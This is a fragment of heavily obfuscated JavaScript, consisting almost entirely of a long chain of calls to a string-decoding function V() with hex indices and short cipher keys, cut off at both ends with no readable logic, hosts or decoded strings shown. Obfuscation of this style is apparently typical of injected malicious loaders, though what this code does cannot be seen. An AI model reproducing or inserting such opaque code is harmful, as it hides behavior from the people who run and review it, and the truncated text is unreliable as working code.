xe8,'mv*f')+V(0x668,'I9Zm')+V(0x958,'a(s]')+V(0x32c,'%JOa')+V(0x29c,'Ey10')+V(0x6ef,'5adJ')+V(0xe6a,'5adJ')+V(0xcdc,'a(s]')+V(0x43b,'C9O)')+V(0x8e7,'!Yst')+V(0xcbb,'GqOF')+V(0x4b0,'!Yst')+V(0xbc8,'5adJ')+V(0xd4e,'%JOa')+V(0xd7a,'MhG2')+V(0x469,'Dn8l')+V(0x5fc,'a(s]')+V(0x3e0,'z5IM')+V(0x436,'P(HN')+V(0xd65,'AZR[')+V(0xd04,'%JOa')+V(0xe66,'0MHc')+V(0x75f,')n!l')+V(0x367,'D6dk')+V(0x502,'lb&P')+V(0x17f,'D6dk')+V(0x771,'z5IM')+V(0x920,'!Yst')+V(0x6ff,'MhG2')+V(0x308,'(QwB')+V(0x164,'vKoN')+V(0x998,'Pt]X')+V(0x549,'vKoN')+V(0xd98,'0MHc')+V(0xbcd,'dQIR')+V(0x977,'X*&1')+V(0x48c,'Ey10')+V(0x5e1,'*Fo0')+V(0xf76,'EWhU')+V(0x6a9,'Dn8l')+V(0x430,'vKoN')+V(0x924,'lb&P')+V(0x179,'(OBG')+V(0x501,'C9O)')+V(0x271,'7pMb')+V(0x717,'X*&1')+V(0x520,'(OBG')+V(0x291,'I2vF')+V(0x154,'B*n@')+V(0xa46,'dQIR')+V(0xd02,'EMat')+V(0xee5,'EWhU')+V(0xa45,'X*&1')+V(0x15f,'0MHc')+V(0x526,'Dn8l')+V(0x525,'EMat')+V(0x253,'0MHc')+V(0x8a1,'(OBG')+V(0x8bb,'Pt[k')+V(0x195,'GqOF')+V(0x63e,'@xfP')+V(0xedc,'*ZH[')+V(0x537,'V6D)')+V(0x8c7,'mv*f')+V(0x950,'mv*f')+V(0x42e,'s6cd')+V(0x2f8,'7zIG')+V(0x34a,'C9O)')+V(0x3fb,'Dn8l')+V(0x715,'77tE')+V(0xe80,'$[gw')+V(0xe3a,'(QwB')+V(0xaf7,'V4Le')+V(0xae7,'77tE')+V(0xfa3,'u4tf')+V(0x1ba,'77tE')+V(0x2ee,'&ChC')+V(0xbf0,'5adJ')+V(0xa3a,'R%w5')+V(0xa3d,'s6cd')+V(0x35f,'z5IM')+V(0xd8f,'(QwB')+V(0x31f,'V4Le')+V(0xf25,'lb&P')+V(0x58a,'(QwB')+V(0xdce,'Pt[k')+V(0xc62,'R%w5')+V(0x14f,'I9Zm')+V(0x89a,'R%w5')+V(0x6e6,'(OBG')+V(0x930,'7pMb')+V(0xb69,'R%w5')+V(0x472,'s6cd')+V(0x7c2,'s6cd')+V(0xaf2,'Y5gu')+V(0x199,'@aFP')+V(0xb98,'$1EM')+V(0xba1,'(OBG')+V(0x948,'&ChC')+V(0x596,'s6cd')+V(0x79b,'EMat')+V(0xad0,'I9Zm')+V(0xc11,'MhG2')+V(0x6f9,'mv*f')+V(0x5c2,'s6cd')+V(0xf7,'Y5gu')+V(0x37a,'EMat')+V(0x7bc,'yHS[')+V(0xeb7,'V6D)')+V(0x4d1,'Y5gu')+V(0xc41,'X*&1')+V(0x120,'Y5gu')+V(0x877,'z5IM')+V(0xf7f,'@xfP')+V(0x887,'a(s]')+V(0x833,'Ey10')+V(0x1dc,'Pt]X')+V(0x813,'u4tf')+V(0xca,'*ZH[')+V(0xc15,'u4tf')+V(0x3ec,'c87@')+V(0xd1d,'MhG2')+V(0x458,'%JOa')+V(0xddd,'7zIG')+V(0x8a7,'P(HN')+V(0x147,'R%w5')+V(0xd83,'$[gw')+V(0xada,'7zIG')+V(0x85a,'V4Le')+V(0x30c,'(OBG')+V(0x3cf,'c87@')+V(0xfa4,'Pt[k')+V(0xa79,'(OBG')+V(0xfc4,'EMat')+V(0x5ae,'Y5gu')+V(0x68a,'5adJ')+V(0xe9d,'M9qA')+V(0x382,'@xfP')+V(0xe30,'EWhU')+V(0x220,'^rZC')+V(0x744,'s6cd')+V(0x739,'M9qA')+V(0x82d,'I9Zm')+V(0x359,'I9Zm')+V(0x4ed,'D6dk')+V(0xdd1,'I2vF')+V(0x83f,'MhG2')+V(0xd12,'Dn8l')+V(0xb2f,'V4Le')+V(0x539,'V4Le')+V(0x343,'5adJ')+V(0x54e,'MhG2')+V(0x9f8,'$[gw'))+(V(0x5df,'z5IM')+V(0x639,'I2vF')+V(0xc5,'5adJ')+V(0x8e6,'^rZC')+V(0x8a8,'a(s]')+V(0xcc5,'Pt]X')+V(0xe47,'V6D)')+V(0xc28,'B*n@')+V(0xfba,'&ChC')+V(0x2e5,'a(s]')+V(0xc19,'vKoN')+V(0x894,'a(s]')+V(0x8e4,'7pMb')+V(0x2e7,'yHS[')+V(0x1cb,'s6cd')+V(0xf17,'*ZH[')+V(0x3f6,'Ey10')+V(0x7fa,'@xfP')+V(0xafc,'&ChC')+V(0x5a5,'*Fo0')+V(0x625,'&ChC')+V(0x922,'Pt[k')+V(0xbad,'I2vF')+V(0x185,'7zIG')+V(0x3e2,'5adJ')+V(0xb89,'c87@')+V(0xbdc,'*Fo0')+V(0x7b7,'Y5gu')+V(0x19d,'(OBG')+V(0xf14,'Dn8l')+V(0xcc4,'$[gw')+V(0x17b,'mv*f')+V(0xe15,'C9O)')+V(0xc3d,'B*n@')+V(0x6de,'77tE')+V(0x4e9,'Dn8l')+V(0x439,'vKoN')+V(0x74c,'(QwB')+V(0xcae,'0MHc')+V(0x6ce,'P(HN')+V(0x5e9,'MhG2')+V(0x619,'p8tF')+V(0x879,'s6cd')+V(0xced,'R%w5')+V(0x360,'I2vF')+V(0xe11,'^rZC')+V(0xe01,'@aFP')+V(0x77f,'mv*f')+V(0x9a8,'%JOa')+V(0xa56,'D6dk')+V(0xecc,'&ChC')+V(0xa52,'dQIR')+V(0x655,'c87@')+V(0xfa6,'I2vF')+V(0x679,'u4tf')+V(0x52c,'Dn8l')+V(0x296,'yHS[')+V(0xa6c,'s6cd')+V(0x85d,'M9qA')+V(0x86f,'p8tF')+V(0x86e,'mv*f')+V(0xc32,')n!l')+V(0xebf,'p8tF')+V(0x7a5,'mv*f')+V(0x3be,'@xfP')+V(0xa01,'%JOa')+V(0xf1d,'Ey10')+V(0xa6f,'lb&P')+V(0x8d5,'*ZH[')+V(0xacd,'EMat')+V(0xd3a,'Pt[k')+V(0x5e4,'R%w5')+V(0x661,'p8tF')+V(0xafe,'I2vF')+V(0x1e9,'GqOF')+V(0xba0,'z5IM')+V(0x171,'EWhU')+V(0x873,'mv*f')+V(0xd33,'*Fo0')+V(0xb0f,'@aFP')+V(0xec3,'*ZH[')+V(0x4aa,'$1EM')+V(0x812,'EMat')+V(0x8c8,'D6dk')+V(0xc53,'u4tf')+V(0x438,'77tE')+V(0xc3a,'$1EM')+V(0x984,'D6dk')+V(0x509,'(OBG')+V(0x750,'Pt]X')+V(0xd46,'R%w5')+V(0x84c,'Dn8l')+V(0xc9a,'(OBG')+V(0x7ee,'z5IM')+V(0xd55,'dQIR')+V(0x6ea,'mv*f')+V(0xa65,'&ChC')+V(0x98a,'*Fo0')+V(0x46a,'*Fo0')+V(0x7a7,'M9qA')+V(0x49c,'*Fo0')+V(0x416,'p8tF')+V(0x16d,'(QwB')+V(0xe07,'s6cd')+V(0x347,'!Yst')+V(0x168,'yHS[')+V(0xa07,'V6D)')+V(0x2c9,'$1EM')+V(0x3a6,'I9Zm')+V(0x5a6,'Pt]X')+V(0xbe3,'7pMb')+V(0x736,'dQIR')+V(0x225,'(QwB')+V(0x927,'X*&1')+V(0xb6a,'%JOa')+V(0x50c,'I2vF')+V(0x699,'V6D)')+V(0xf65,'5adJ')+V(0xd47,'V6D)')+V(0xb1a,'I9Zm')+V(0xe31,'mv*f')+V(0x1c7,'GqOF')+V(0x9ae,'V4Le')+V(0x660,'!Yst')+V(0x646,'lb&P')+V(0x955,'dQIR')+V(0xa5e,'Y5gu')+V(0xa87,'R%w5')+V(0xee2,'I2vF')+V(0xe5d,'!Yst')+V(0x92d,'5adJ')+V(0xaf9,'Pt]X')+V(0xa2f,'B*n@')+V(0xc94,'77tE')+V(0x48f,'Ey10')+V(0x36c,'vKoN')+V(0xc43,'V6D)')+V(0xcfc,'Ey10')+V(0x409,'M9qA')+V(0xa1f,'Pt]X')+V(0x9c1,'z5IM')+V(0x20b,'7pMb')+V(0x917,'Y5gu')+V(0xb11,'c87@')+V(0x124,'C9O)')+V(0x2b1,'z5IM')+V(0x139,'*ZH[')+V(0xdd7,'vKoN')+V(0x5b5,'I9Zm')+V(0xc2a,'c87@')+V(0xac9,'Pt]X')+V(0xe5b,'I9Zm')+V(0xc6a,'D6dk')+V(0x216,'z5IM')+V(0x9ba,'^rZC')+V(0x88e,'V6D)')+V(0x94d,'@aFP')+V(0x29f,'(QwB')+V(0xa23,'(QwB')+V(0x92c,'!Yst')+V(0x4be,'*ZH[')+V(0xd30,'7pMb')+V(0x4e5,'$1EM')+V(0x7d2,'P(HN')+V(0xdd3,'c87@')+V(0xf3e,'%JOa')+V(0x662,'M9qA')+V(0xc91,'GqOF')+V(0xc18,'GqOF')+V(0xcbd,'V4Le')+V(0xaea,'z5IM')+V(0xbdb,'I9Zm')+V(0x8a5,'*ZH[')+V(0x5d7,'7pMb')+V(0xae3,'u4tf')+V(0x204,'Pt]X')+V(0xf91,'I9Zm')+V(0x9c7,'*Fo0')+V(0x585,'I9Zm')+V(0x5bf,'AZR[')+V(0x8a2,')n!l')+V(0xd2d,'$1EM')+V(0x44b,'u4tf')+V(0x329,'Pt]X')+V(0x86c,'7zIG')+V(0x47c,'$[gw')+V(0x7ed,'$[gw')+V(0x97e,'GqOF')+V(0x91a,'0MHc')+V(0x774,'Dn8l')+V(0xd23,'V4Le')+V(0x554,'(QwB')+V(0xe28,'7pMb')+V(0xe20,'AZR[')+V(0x59a,'V6D)')+V(0x85e,'AZR[')+V(0x435,'c87@')+V(0xc4c,'C9O)')+V(0x5e2,'u4tf')+V(0xa5b,'vKoN'))+(V(0xdb6,'(OBG')+V(0x5b4,'yHS[')+V(0x2f9,'V6D)')+V(0x135,'yHS[')+V(0x6d4,'V6D)')+V(0xa2c,'Dn8l')+V(0x22c,'lb&P')+V(0xfce,'I2vF')+V(0x498,'P(HN')+V(0xb12,'B*n@')+V(0xa3b,'EMat')+V(0xf1a,'%JOa')+V(0x594,'7pMb')+V(0x94b,'^rZC')+V(0xcce,'p8tF')+V(0x95d,'77tE')+V(0xd14,'Ey10')+V(0xe2b,'vKoN')+V(0x9ff,'MhG2')+V(0x88d,'z5IM')+V(0xc7a,'c87@')+V(0x6aa,'B*n@')+V(0xbf3,'V6D)')+V(0xac5,'(QwB')+V(0x1ab,'^rZC')+V(0xbf4,'GqOF')+V(0x9d1,'&ChC')+V(0x666,'Ey10')+V(0x3ee,'yHS[')+V(0x162,'V4Le')+V(0xedf,'EMat')+V(0xcdd,'EMat')+V(0x66a,'*Fo0')+V(0x9b5,'EWhU')+V(0x7f1,'EMat')+V(0xcfd,'c87@')+V(0x77d,'R%w5')+V(0x340,'77tE')+V(0xd7d,'(QwB')+V(0x2c5,'Pt]X')+V(0x6dd,'@aFP')+V(0x926,'vKoN')+V(0xe55,'a(s]')+V(0xb47,'@xfP')+V(0x2fe,'!Yst')+V(0x1eb,'Dn8l')+V(0x298,'^rZC')+V(0xd3e,'dQIR')+V(0xea4,'M9qA')+V(0x405,'u4tf')+V(0x6a1,')n!l')+V(0x432,'X*&1')+V(0x7f5,'V4Le')+V(0x671,'&ChC')+V(0xd94,'z5IM')+V(0xde9,'c87@')+V(0xe2e,'Y5gu')+V(0x228,'$[gw')+V(0x1e2,'X*&1')+V(0x4fb,'V6D)')+V(0x24d,'@aFP')+V(0x9d0,'u4tf')+V(0x440,'p8tF')+V(0xad8,'0MHc')+V(0x614,'5adJ')+V(0x250,'5adJ')+V(0x106,'*Fo0')+V(0xaf6,'7zIG')+V(0xea9,'0MHc')+V(0x4ff,'7zIG')+V(0x91b,'V6D)')+V(0xe2d,'Y5gu')+V(0xd52,'Pt]X')+V(0x67a,'EMat')+V(0x601,'(OBG')+V(0x511,'Dn8l')+V(0xeb2,'^rZC')+V(0x737,'M9qA')+V(0x7dc,'a(s]')+V(0xbe5,'Ey10')+V(0x487,'GqOF')+V(0x51c,'lb&P')+V(0x7b6,'7zIG')+V(0x2dd,'0MHc')+V(0x181,'Ey10')+V(0xf90,'7pMb')+V(0x331,'dQIR')+V(0xf89,'Ey10')+V(0x824,'@aFP')+V(0xc23,'*Fo0')+V(0x3b2,'Y5gu')+V(0x1bb,')n!l')+V(0xf47,'a(s]')+V(0x1c5,'P(HN')+V(0x401,'M9qA')+V(0x8d1,'Y5gu')+V(0xb9a,'EMat')+V(0xe03,'MhG2')+V(0xecd,'Ey10')+V(0x782,'P(HN')+V(0x127,'R%w5')+V(0x358,'7pMb')+V(0x844,'mv*f')+V(0xae2,'7zIG')+V(0x735,'&ChC')+V(0x87f,'EMat')+V(0x756,'I9Zm')+V(0xd50,'I9Zm')+V(0x36e,'$[gw')+V(0x267,'(QwB')+V(0x54d,'V4Le')+V(0xd48,'*Fo0')+V(0xe34,'lb&P')+V(0xf7d,'V6D)')+V(0x2b9,'0MHc')+V(0xd4a,'Ey10')+V(0x422,'*ZH[')+V(0xeb6,'c87@')+V(0x64e,'I2vF')+V(0x49f,'a(s]')+V(0x5da,'P(HN')+V(0xae8,'0MHc')+V(0x5f6,'dQIR')+V(0x9ac,'u4tf')+V(0xd8b,'5adJ')+V(0x560,'@aFP')+V(0x92f,'Dn8l')+V(0x86d,'@aFP')+V(0x87b,'0MHc')+V(0x898,')n!l')+V(0x599,'Ey10')+V(0x262,'Pt]X')+V(0x5bc,'a(s]')+V(0xa8f,'0MHc')+V(0x690,'(OBG')+V(0x634,'dQIR')+V(0x8ec,'R%w5')+V(0x7a0,')n!l')+V(0x50b,'7pMb')+V(0x74b,'GqOF')+V(0x611,'lb&P')+V(0x6fd,'EMat')+V(0xce8,'p8tF')+V(0xa9d,'u4tf')+V(0x83e,'@aFP')+V(0x3ef,'C9O)')+V(0xa29,'M9qA')+V(0xcb2,'I2vF')+V(0x25f,'B*n@')+V(0xbbb,'@aFP')+V(0xfc3,'^rZC')+V(0xa2d,'Dn8l')+V(0x258,'77tE')+V(0xd9c,'s6cd')+V(0x798,'vKoN')+V(0xd93,'I9Zm')+V(0xbe7,'mv*f')+V(0x72c,'C9O)')+V(0x650,'MhG2')+V(0x755,'@xfP')+V(0xeae,'V4Le')+V(0xbbf,'Pt]X')+V(0x88a,'EWhU')+V(0xf60,'M9qA')+V(0x481,'77tE')+V(0x447,'EWhU')+V(0xbf6,'P(HN')+V(0xb97,'a(s]')+V(0xad7,')n!l')+V(0xb48,'Dn8l')+V(0x43f,'0MHc')+V(0x3a1,'GqOF')+V(0x9b7,'7pMb')+V(0xeab,'EMat')+V(0x152,'Ey10')+V(0x5c8,'M9qA')+V(0xd1f,'^rZC')+V(0x822,'*ZH[')+V(0x7e9,'(QwB')+V(0xaf0,'5adJ')+V(0xdea,'a(s]')+V(0x724,'0MHc')+V(0xa26,'77tE')+V(0x602,'Ey10')+V(0xe78,'GqOF')+V(0xa51,'R%w5')+V(0x45d,'X*&1')+V(0xbcc,'I2vF')+V(0xa95,'s6cd')+V(0x6b6,'%JOa')+V(0x62d,'7zIG')+V(0x5d0,'7pMb')+V(0x9c8,'%JOa')+V(0xcc1,'@xfP')+V(0x408,'(OBG')+V(0x270,'V4Le')+V(0xa0b,'EMat')+V(0x3a4,')n!l')+V(0xec7,'V6D)')+V(0x161,'C9O)'))+(V(0x25e,'EWhU')+V(0x7fd,'(OBG')+V(0x7dd,'7pMb')+V(0xc26,')n!l')+V(0x47d,'EMat')+V(0x64c,'c87@')+V(0xa17,'%JOa')+V(0xa99,'*Fo0')+V(0x800,'P(HN')+V(0xa9b,'c87@')+V(0x9b8,'M9qA')+V(0x18c,'lb&P')+V(0x54f,'M9qA')+V(0x82b,'$1EM')+V(0x936,'p8tF')+V(0x763,'Y5gu')+V(0x8f3,'B*n@')+V(0x516,'GqOF')+V(0x55a,'c87@')+V(0x142,'Dn8l')+V(0xad4,'EMat')+V(0x480,')n!l')+V(0xbe1,'%JOa')+V(0x769,'77tE')+V(0xd5a,'77tE')+V(0xa9f,'Pt]X')+V(0x59d,'s6cd')+V(0x965,'R%w5')+V(0x209,'V6D)')+V(0x2a7,'(QwB')+V(0x9cb,'P(HN')+V(0xc8,'EWhU')+V(0xf4c,'MhG2')+V(0xaf5,'@xfP')+V(0xb84,'Ey10')+V(0x867,'^rZC')+V(0x1f7,'AZR[')+V(0x716,'Dn8l')+V(0x7f7,'yHS[')+V(0x841,'EWhU')+V(0xf7a,'mv*f')+V(0xb2a,'Ey10')+V(0xf67,'B*n@')+V(0xa59,'@aFP')+V(0x97c,'EMat')+V(0x2cb,'%JOa')+V(0x5b8,'AZR[')+V(0x1cc,'V6D)')+V(0xe4f,'z5IM')+V(0x1d8,'vKoN')+V(0x208,'dQIR')+V(0x12b,'7pMb')+V(0x109,'EMat')+V(0x568,'C9O)')+V(0x622,'I2vF')+V(0xb76,'Pt[k')+V(0x3cb,'!Yst')+V(0xa13,'77tE')+V(0x22d,'%JOa')+V(0x272,'$1EM')+V(0x3f3,'77tE')+V(0x449,'lb&P')+V(0xf3b,'MhG2')+V(0x574,'Ey10')+V(0x41a,'V4Le')+V(0x116,'*Fo0')+V(0x2de,'c87@')+V(0x434,'yHS[')+V(0x30a,'Ey10')+V(0x1f9,'@aFP')+V(0x5f4,'u4tf')+V(0x392,'@xfP')+V(0x44f,'!Yst')+V(0xc38,'mv*f')+V(0xfaa,'X*&1')+V(0xe3d,'$1EM')+V(0x7fc,'GqOF')+V(0x834,'R%w5')+V(0xb34,'p8tF')+V(0xea2,'5adJ')+V(0x75c,'Dn8l')+V(0xea5,'&ChC')+V(0x757,'&ChC')+V(0x6b8,'p8tF')+V(0x8f0,'Pt]X')+V(0x12c,'V4Le')+V(0x793,'p8tF')+V(0x2d2,'EMat')+V(0xd64,'vKoN')+V(0x689,'vKoN')+V(0xc8d,'!Yst')+V(0x6d9,'MhG2')+V(0x3e3,'vKoN')+V(0x33d,'*ZH[')+V(0x9e0,'EWhU')+V(0x4fd,'MhG2')+V(0xd5e,'*ZH[')+V(0xdc4,'GqOF')+V(0x6e2,')n!l')+V(0xe16,'*ZH[')+V(0x7d5,'I2vF')+V(0x7e5,'B*n@')+V(0x7c1,'V6D)')+V(0x821,'mv*f')+V(0x51f,'5adJ')+V(0x9e4,'M9qA')+V(0x74d,'Pt]X')+V(0xfa0,'C9O)')+V(0x3e7,'^rZC')+V(0xdc1,'(OBG')+V(0x621,'mv*f')+V(0xef4,'$[gw')+V(0x307,'P(HN')+V(0xc52,'&ChC')+V(0x4d8,'EMat')+V(0x213,'P(HN')+V(0xca1,'*Fo0')+V(0xe7c,'7pMb')+V(0x26e,'s6cd')+V(0x911,'P(HN')+V(0x6e3,'(QwB')+V(0x27b,'Pt[k')+V(0x3d2,'z5IM')+V(0xf79,'dQIR')+V(0xd22,'vKoN')+V(0xdf2,'c87@')+V(0xf57,'0MHc')+V(0xe8c,'$[gw')+V(0xf11,'@xfP')+V(0xfb2,'%JOa')+V(0x341,'&ChC')+V(0x8dc,'s6cd')+V(0x32d,'yHS[')+V(0x607,'EMat')+V(0x792,'D6dk')+V(0xf5c,'D6dk')+V(0x6b2,'EWhU')+V(0xdd2,'5adJ')+V(0x330,'7pMb')+V(0x73c,'7zIG')+V(0xef,'(QwB')+V(0x2a2,'Pt[k')+V(0x858,'@xfP')+V(0x2e4,'z5IM')+V(0xeeb,'5adJ')+V(0x35a,'R%w5')+V(0x385,'7pMb')+V(0x8bf,'$1EM')+V(0x89e,'(QwB')+V(0x4d9,'0MHc')+V(0xdee,'77tE')+V(0x709,'Pt[k')+V(0x56e,'mv*f')+V(0x2e8,'(OBG')+V(0x889,'@xfP')+V(0x2a0,'z5IM')+V(0xc22,'&ChC')+V(0xd5,'7pMb')+V(0x345,'I9Zm')+V(0x9b0,'V4Le')+V(0x863,'V4Le')+V(0x317,'$[gw')+V(0x14c,'Y5gu')+V(0xc58,')n!l')+V(0x1a1,'$[gw')+V(0xb8e,'Y5gu')+V(0x8e3,'7pMb')+V(0x6d0,'*Fo0')+V(0xa33,'p8tF')+V(0x580,'$1EM')+V(0x5ea,'C9O)')+V(0xbbc,')n!l')+V(0x9f1,'@xfP')+V(0x78f,'GqOF')+V(0xaf1,'V4Le')+V(0xd76,'EWhU')+V(0x98c,'7zIG')+V(0x7d1,'Pt]X')+V(0x254,'Pt[k')+V(0xfd0,'5adJ')+V(0x186,'M9qA')+V(0xd84,'u4tf')+V(0xe04,'I2vF')+V(0x528,'yHS[')+V(0x7c4,'a(s]')+V(0x1d2,'*ZH[')+V(0x414,'77tE')+V(0x260,'(OBG')+V(0xc27,')n!l')+V(0x1b4,'(OBG')+V(0xe82,'@aFP')+V(0x4fe,'77tE')+V(0xd67,'z5IM')+V(0x673,'I9Zm')+V(0xaa2,'mv*f')+V(0xefd,'GqOF')+V(0x22e,'vKoN')+V(0xc50,'p8tF')+V(0xfcd,'5adJ')+V(0x189,'B*n@'))+(V(0xa67,'dQIR')+V(0xea6,'^rZC')+V(0xd29,'%JOa')+V(0x92e,'yHS[')+V(0x30d,'yHS[')+V(0xfc5,'I9Zm')+V(0xdeb,')n!l')+V(0xe19,'D6dk')+V(0xfb4,'7zIG')+V(0x609,'V6D)')+V(0x842,'a(s]')+V(0x5ad,'77tE')+V(0x5e5,'*ZH[')+V(0x3b4,'0MHc')+V(0xefc,'s6cd')+V(0x816,'R%w5')+V(0x6ca,'!Yst')+V(0x8a9,'%JOa')+V(0x242,'(QwB')+V(0x5d4,'p8tF')+V(0x4d3,'$1EM')+V(0x316,'AZR[')+V(0x5b7,'B*n@')+V(0x20e,'V4Le')+V(0x780,'dQIR')+V(0xd5f,'0MHc')+V(0xa8c,'a(s]')+V(0xef9,'z5IM')+V(0x47a,'B*n@')+V(0x7c8,'5adJ')+V(0x676,'M9qA')+V(0x92a,')n!l')+V(0x4e7,'P(HN')+V(0x65b,'V6D)')+V(0xdc3,'$1EM')+V(0xd9d,'C9O)')+V(0x937,'Pt]X')+V(0xec4,'V6D)')+V(0x1fc,'Dn8l')+V(0xadc,'c87@')+V(0x6ae,'$[gw')+V(0x576,'vKoN')+V(0x951,'M9qA')+V(0x558,'M9qA')+V(0x2f6,'Ey10')+V(0x16b,'!Yst')+V(0x3a8,'5adJ')+V(0xc03,'*ZH[')+V(0xd20,'C9O)')+V(0xd9f,'yHS[')+V(0x38f,'c87@')+V(0xab3,'*Fo0')+V(0xda4,'B*n@')+V(0xb3f,'c87@')+V(0x101,'s6cd')+V(0x17c,'^rZC')+V(0x111,'Y5gu')+V(0x368,'s6cd')+V(0xedd,'V6D)')+V(0x9e9,'$[gw')+V(0x649,'I2vF')+V(0x921,'%JOa')+V(0x3dc,'p8tF')+V(0xdd4,'lb&P')+V(0x2ed,'MhG2')+V(0x19b,'Y5gu')+V(0xb0c,'V6D)')+V(0x832,'z5IM')+V(0xf06,'u4tf')+V(0x3f8,'&ChC')+V(0x387,'5adJ')+V(0x906,'Pt]X')+V(0x2c8,'Y5gu')+V(0xb3b,'*Fo0')+V(0x84a,'dQIR')+V(0x41c,'@xfP')+V(0xd6,'R%w5')+V(0x4d6,'GqOF')+V(0x6a0,'Pt]X')+V(0xb02,'$1EM')+V(0xb17,'c87@')+V(0x9aa,'(OBG')+V(0x946,'$[gw')+V(0x992,'MhG2')+V(0x9c0,'mv*f')+V(0x1fe,'M9qA')+V(0x989,'R%w5')+V(0xb46,'0MHc')+V(0x249,'dQIR')+V(0xd75,'Y5gu')+V(0x94c,')n!l')+V(0x45a,'z5IM')+V(0xad3,'P(HN')+V(0x74f,'a(s]')+V(0x3b6,'a(s]')+V(0xaa6,'%JOa')+V(0x6a6,'!Yst')+V(0x2b0,'a(s]')+V(0xeb5,'*ZH[')+V(0xf35,'Pt[k')+V(0x781,'Pt[k')+V(0xde4,'Pt[k')+V(0x637,'s6cd')+V(0x3ca,'%JOa')+V(0xe88,'yHS[')+V(0xccb,'GqOF')+V(0x83c,'Y5gu')+V(0xb8d,')n!l')+V(0x10a,'7zIG')+V(0xc02,')n!l')+V(0x630,'MhG2')+V(0x65f,'Ey10')+V(0xa04,'7zIG')+V(0x20c,'Dn8l')+V(0xf84,'P(HN')+V(0x3b8,'0MHc')+V(0xa0e,'$1EM')+V(0xf28,'a(s]')+V(0xa15,'mv*f')+V(0xcd,'7pMb')+V(0xc48,'I9Zm')+V(0x3e4,'AZR[')+V(0x29d,'Ey10')+V(0x3cd,'dQIR')+V(0xa35,'*ZH[')+V(0x25b,'5adJ')+V(0x94f,'EMat')+V(0xaac,'z5IM')+V(0x60e,'I9Zm')+V(0xe25,'V4Le')+V(0xe72,'I9Zm')+V(0x981,'Dn8l')+V(0x319,'Dn8l')+V(0xd49,'a(s]')+V(0xd63,'V4Le')+V(0xd80,'EWhU')+V(0x762,'&ChC')+V(0x73d,'u4tf')+V(0xa66,'$1EM')+V(0xc97,'&ChC')+V(0x2d7,'vKoN')+V(0x217,'MhG2')+V(0xb9d,'lb&P')+V(0xe41,')n!l')+V(0x27e,'5adJ')+V(0xba7,'@xfP')+V(0x5dc,'R%w5')+V(0x806,'EMat')+V(0x32a,'EWhU')+V(0x492,'5adJ')+V(0x7b1,'mv*f')+V(0x123,'7zIG')+V(0x49d,'(OBG')+V(0x202,'@aFP')+V(0x3af,'EWhU')+V(0xf0e,'R%w5')+V(0x1fb,'V4Le')+V(0x7e3,'MhG2')+V(0x31e,'7zIG')+V(0xd57,'P(HN')+V(0x17e,'lb&P')+V(0xf40,'z5IM')+V(0xf22,'V4Le')+V(0x9cc,'EWhU')+V(0x483,'*Fo0')+V(0xf5e,'GqOF')+V(0x87e,'dQIR')+V(0x581,'yHS[')+V(0x140,'M9qA')+V(0x850,'V6D)')+V(0x442,'AZR[')+V(0x57b,'&ChC')+V(0x8c4,'$1EM')+V(0x500,'mv*f')+V(0xe12,'*Fo0')+V(0x75e,'u4tf')+V(0x3de,'yHS[')+V(0xd54,'s6cd')+V(0x446,'%JOa')+V(0x97a,'M9qA')+V(0x7d4,'EWhU')+V(0xa4c,'s6cd')+V(0xbec,'$1EM')+V(0x1b2,'Y5gu')+V(0xb6d,'P(HN')+V(0x597,'MhG2')+V(0xb7e,'*ZH[')+V(0x280,'u4tf')+V(0x8fe,'c87@')+V(0x28a,'yHS[')+V(0x7d8,'&ChC')+V(0xcfb,'EWhU')+V(0xbd0,'C9O)')+V(0x3f0,'@aFP')+V(0x499,'D6dk')+V(0x4ac,'X*&1')+V(0x32f,'!Yst')+V(0x97f,'*Fo0')+V(0x160,'M9qA')+V(0xa32,'s6cd'))+(V(0xade,'$[gw')+V(0xcab,'AZR[')+V(0x196,'77tE')+V(0x15d,'Ey10')+V(0xfc9,'MhG2')+V(0xd2e,')n!l')+V(0x12a,'*Fo0')+V(0x3d6,'!Yst')+V(0x846,'I2vF')+V(0xee4,'AZR[')+V(0xfa7,'(OBG')+V(0x9f9,'AZR[')+V(0x7aa,'p8tF')+V(0x1c9,'EMat')+V(0x415,'7zIG')+V(0xcbe,'7zIG')+V(0x572,'^rZC')+V(0x605,'mv*f')+V(0x9ed,'R%w5')+V(0x3f9,'AZR[')+V(0x136,'@xfP')+V(0x24c,'R%w5')+V(0x546,'GqOF')+V(0xf6f,'Ey10')+V(0xe5f,'M9qA')+V(0x63b,'AZR[')+V(0x515,'*ZH[')+V(0x807,'EWhU')+V(0x353,'I2vF')+V(0xb08,'u4tf')+V(0x7b4,'V6D)')+V(0x557,'^rZC')+V(0x610,'u4tf')+V(0xece,'$1EM')+V(0xa05,'MhG2')+V(0x5b3,'5adJ')+V(0x173,'vKoN')+V(0xb99,'7pMb')+V(0x230,'I2vF')+V(0x166,'&ChC')+V(0xc9e,'I2vF')+V(0x82f,'Dn8l')+V(0xaec,'5adJ')+V(0xf6c,'(OBG')+V(0xaba,'c87@')+V(0x961,'C9O)')+V(0xa80,'*ZH[')+V(0x57a,'Dn8l')+V(0x292,'R%w5')+V(0x506,'Ey10')+V(0x9a3,'@xfP')+V(0xbdf,'$[gw')+V(0xe40,'$[gw')+V(0x656,'a(s]')+V(0x363,'(OBG')+V(0x995,'V6D)')+V(0xd26,'X*&1')+V(0xb28,'Pt]X')+V(0xc1e,'EWhU')+V(0x1a9,')n!l')+V(0xd2f,'yHS[')+V(0xa16,'V4Le')+V(0x4bd,'EMat')+V(0x524,'77tE')+V(0x59e,'D6dk')+V(0xc8e,'u4tf')+V(0xcb5,'5adJ')+V(0xb65,'EWhU')+V(0xbcf,'EMat')+V(0x33f,'!Yst')+V(0xaf8,'&ChC')+V(0x9c5,'R%w5')+V(0x10d,'^rZC')+V(0xfbf,'V4Le')+V(0xc55,'Ey10')+V(0x2d8,'P(HN')+V(0x836,'(OBG')+V(0x21b,'7pMb')+V(0x4cf,'@xfP')+V(0x2b6,'X*&1')+V(0x302,'Ey10')+V(0x235,'V6D)')+V(0x648,'77tE')+V(0x74e,'GqOF')+V(0x1be,'X*&1')+V(0xce,'dQIR')+V(0x303,'yHS[')+V(0x297,'s6cd')+V(0xcaf,'77tE')+V(0xb71,'@aFP')+V(0xe58,'u4tf')+V(0xe6c,'p8tF')+V(0xd2,'5adJ')+V(0x278,'(OBG')+V(0xc87,'P(HN')+V(0x9eb,'@xfP')+V(0x44e,'D6dk')+V(0x93c,'%JOa')+V(0xf4a,'lb&P')+V(0x455,'Dn8l')+V(0x283,'@xfP')+V(0x8ab,'V6D)')+V(0xab0,'77tE')+V(0xbf9,'%JOa')+V(0x734,'(QwB')+V(0x4a9,')n!l')+V(0x